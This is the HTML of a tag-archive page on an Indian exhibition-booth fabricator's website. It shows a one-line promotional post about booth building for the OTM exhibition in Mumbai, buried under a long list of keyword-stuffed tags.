id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">OTM Exhibition Modular Stand Fabricator Mumbai</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1787 post type-post status-publish format-standard category-events category-exhibition category-exhibition-booth-fabricator-mumbai tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-otm-booth-fabricator-mumbai tag-otm-exhibition tag-otm-exhibition-amazing-arts-group tag-otm-exhibition-booth-agency-mumbai tag-otm-exhibition-booth-construction-mumbai tag-otm-exhibition-booth-constructor-mumbai tag-otm-exhibition-booth-contractor-india tag-otm-exhibition-booth-contractor-mumbai tag-otm-exhibition-booth-decorator-mumbai tag-otm-exhibition-booth-designer-mumbai tag-otm-exhibition-booth-fabrication-mumbai tag-otm-exhibition-booth-fabricator-mumbai tag-otm-exhibition-booth-setup-mumbai tag-otm-exhibition-chinese-booth-fabricator tag-otm-exhibition-custom-booth-mumbai tag-otm-exhibition-custom-pavilion-mumbai tag-otm-exhibition-custom-stall-mumbai tag-otm-exhibition-custom-stand-mumbai tag-otm-exhibition-exhibition tag-otm-exhibition-india tag-otm-exhibition-modular-booth-builder-mumbai tag-otm-exhibition-modular-booth-construction-mumbai tag-otm-exhibition-modular-booth-constructor-mumbai tag-otm-exhibition-modular-booth-contractor-mumbai tag-otm-exhibition-modular-booth-designer-mumbai tag-otm-exhibition-modular-booth-fabricator-mumbai tag-otm-exhibition-modular-stall-builder-mumbai tag-otm-exhibition-modular-stall-construction-mumbai tag-otm-exhibition-modular-stall-constructor-mumbai tag-otm-exhibition-modular-stall-contractor-mumbai tag-otm-exhibition-modular-stall-designer-mumbai tag-otm-exhibition-modular-stall-fabricator-mumbai tag-otm-exhibition-modular-stand-builder-mumbai tag-otm-exhibition-modular-stand-construction-mumbai tag-otm-exhibition-modular-stand-constructor-mumbai tag-otm-exhibition-modular-stand-contractor-mumbai tag-otm-exhibition-modular-stand-designer-mumbai tag-otm-exhibition-modular-stand-fabricator-mumbai tag-otm-exhibition-mumbai tag-otm-exhibition-pavilion-agency-mumbai tag-otm-exhibition-pavilion-builder-mumbai tag-otm-exhibition-pavilion-construction-mumbai tag-otm-exhibition-pavilion-constructor-mumbai tag-otm-exhibition-pavilion-contractor-mumbai tag-otm-exhibition-pavilion-decorator-mumbai tag-otm-exhibition-pavilion-designer-mumbai tag-otm-exhibition-pavilion-fabrication-mumbai tag-otm-exhibition-pavilion-fabricator-mumbai tag-otm-exhibition-pavilion-setup-mumbai tag-otm-exhibition-stall-agency-mumbai tag-otm-exhibition-stall-builder-mumbai tag-otm-exhibition-stall-construction-mumbai tag-otm-exhibition-stall-constructor-mumbai tag-otm-exhibition-stall-contractor-india tag-otm-exhibition-stall-contractor-mumbai tag-otm-exhibition-stall-decorator-mumbai tag-otm-exhibition-stall-designer-mumbai tag-otm-exhibition-stall-fabrication-mumbai tag-otm-exhibition-stall-fabricator-mumbai tag-otm-exhibition-stall-setup-mumbai tag-otm-exhibition-stand-agency-mumbai tag-otm-exhibition-stand-builder-mumbai tag-otm-exhibition-stand-construction-mumbai tag-otm-exhibition-stand-constructor-mumbai tag-otm-exhibition-stand-contractor-india tag-otm-exhibition-stand-contractor-mumbai tag-otm-exhibition-stand-decorator-mumbai tag-otm-exhibition-stand-designer-mumbai tag-otm-exhibition-stand-fabrication-mumbai tag-otm-exhibition-stand-fabricator-mumbai tag-otm-exhibition-stand-setup-mumbai tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/otm-booth-fabricator-mumbai/" aria-hidden="true"><img width="150" height="150" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/otm.jpg" class=" post-image entry-image" alt="OTM Booth Fabricator Mumbai" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/otm.jpg 150w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/otm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-08-20T09:17:11+00:00">August 20, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/otm-booth-fabricator-mumbai/">OTM Booth Fabricator Mumbai</a></h2>
<div class="entry-content" itemprop="text"><p>OTM Booth Fabricator Mumbai
Looking for booth Fabricator In OTM Mumbai?


Contact Amazing Arts </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/events/" rel="category tag">Events</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-mumbai/" rel="category tag">Exhibition Booth Fabricator Mumbai</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/mumbai/" rel="tag">mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-booth-fabricator-mumbai/" rel="tag">OTM Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition/" rel="tag">OTM Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-amazing-arts-group/" rel="tag">OTM Exhibition Amazing Arts Group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-agency-mumbai/" rel="tag">OTM Exhibition Booth Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-construction-mumbai/" rel="tag">OTM Exhibition Booth Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-constructor-mumbai/" rel="tag">OTM Exhibition Booth Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-contractor-india/" rel="tag">OTM Exhibition Booth Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-contractor-mumbai/" rel="tag">OTM Exhibition Booth Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-decorator-mumbai/" rel="tag">OTM Exhibition Booth Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-designer-mumbai/" rel="tag">OTM Exhibition Booth Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-fabrication-mumbai/" rel="tag">OTM Exhibition Booth Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-fabricator-mumbai/" rel="tag">OTM Exhibition Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-setup-mumbai/" rel="tag">OTM Exhibition Booth Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-chinese-booth-fabricator/" rel="tag">OTM Exhibition Chinese Booth Fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-booth-mumbai/" rel="tag">OTM Exhibition Custom Booth Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-pavilion-mumbai/" rel="tag">OTM Exhibition Custom Pavilion Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-stall-mumbai/" rel="tag">OTM Exhibition Custom Stall Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-stand-mumbai/" rel="tag">OTM Exhibition Custom Stand Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-exhibition/" rel="tag">OTM Exhibition Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-india/" rel="tag">OTM Exhibition India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-builder-mumbai/" rel="tag">OTM Exhibition Modular Booth Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-construction-mumbai/" rel="tag">OTM Exhibition Modular Booth Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-constructor-mumbai/" rel="tag">OTM Exhibition Modular Booth Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-contractor-mumbai/" rel="tag">OTM Exhibition Modular Booth Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-designer-mumbai/" rel="tag">OTM Exhibition Modular Booth Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-fabricator-mumbai/" rel="tag">OTM Exhibition Modular Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-builder-mumbai/" rel="tag">OTM Exhibition Modular Stall Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-construction-mumbai/" rel="tag">OTM Exhibition Modular Stall Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-constructor-mumbai/" rel="tag">OTM Exhibition Modular Stall Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-contractor-mumbai/" rel="tag">OTM Exhibition Modular Stall Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-designer-mumbai/" rel="tag">OTM Exhibition Modular Stall Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-fabricator-mumbai/" rel="tag">OTM Exhibition Modular Stall Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-builder-mumbai/" rel="tag">OTM Exhibition Modular Stand Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-construction-mumbai/" rel="tag">OTM Exhibition Modular Stand Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-constructor-mumbai/" rel="tag">OTM Exhibition Modular Stand Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-contractor-mumbai/" rel="tag">OTM Exhibition Modular Stand Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-designer-mumbai/" rel="tag">OTM Exhibition Modular Stand Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/" rel="tag">OTM Exhibition Modular Stand Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-mumbai/" rel="tag">OTM Exhibition Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-agency-mumbai/" rel="tag">OTM Exhibition Pavilion Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-builder-mumbai/" rel="tag">OTM Exhibition Pavilion Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-construction-mumbai/" rel="tag">OTM Exhibition Pavilion Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-constructor-mumbai/" rel="tag">OTM Exhibition Pavilion Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-contractor-mumbai/" rel="tag">OTM Exhibition Pavilion Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-decorator-mumbai/" rel="tag">OTM Exhibition Pavilion Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-designer-mumbai/" rel="tag">OTM Exhibition Pavilion Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-fabrication-mumbai/" rel="tag">OTM Exhibition Pavilion Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-fabricator-mumbai/" rel="tag">OTM Exhibition Pavilion Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-setup-mumbai/" rel="tag">OTM Exhibition Pavilion Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-agency-mumbai/" rel="tag">OTM Exhibition Stall Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-builder-mumbai/" rel="tag">OTM Exhibition Stall Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-construction-mumbai/" rel="tag">OTM Exhibition Stall Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-constructor-mumbai/" rel="tag">OTM Exhibition Stall Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-contractor-india/" rel="tag">OTM Exhibition Stall Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-contractor-mumbai/" rel="tag">OTM Exhibition Stall Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-decorator-mumbai/" rel="tag">OTM Exhibition Stall Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-designer-mumbai/" rel="tag">OTM Exhibition Stall Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-fabrication-mumbai/" rel="tag">OTM Exhibition Stall Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-fabricator-mumbai/" rel="tag">OTM Exhibition Stall Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-setup-mumbai/" rel="tag">OTM Exhibition Stall Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-agency-mumbai/" rel="tag">OTM Exhibition Stand Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-builder-mumbai/" rel="tag">OTM Exhibition Stand Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-construction-mumbai/" rel="tag">OTM Exhibition Stand Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-constructor-mumbai/" rel="tag">OTM Exhibition Stand Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/" rel="tag">OTM Exhibition Stand Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-mumbai/" rel="tag">OTM Exhibition Stand Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-decorator-mumbai/" rel="tag">OTM Exhibition Stand Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-designer-mumbai/" rel="tag">OTM Exhibition Stand Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-fabrication-mumbai/" rel="tag">OTM Exhibition Stand Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-fabricator-mumbai/" rel="tag">OTM Exhibition Stand Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-setup-mumbai/" rel="tag">OTM Exhibition Stand Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65ee0db80fa039.04326322">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65ee0db80fa039.04326322" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/otm-exhibition-modular-stand-fabricator-mumbai/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
